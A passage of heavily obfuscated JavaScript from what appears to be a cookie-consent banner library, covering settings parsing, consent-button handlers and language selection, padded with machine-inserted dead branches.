_0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function 